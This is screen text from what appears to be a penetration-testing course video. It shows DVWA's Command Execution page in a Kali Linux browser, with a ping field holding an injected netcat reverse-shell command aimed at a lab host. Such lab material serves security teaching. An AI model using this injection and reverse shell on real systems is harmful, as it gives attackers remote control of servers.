 Applications Places Firefox ESR Thu 18:55 2
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Connecting...
10.20.14.212/dvwa/vulnerabilities/exec/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Ping for FREE
Enter an IP address below:
1.1.1.1;nc -e /bin/sh 10.20.14.213 8888 submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
udemy
Waiting for 10.20.14.212...
admin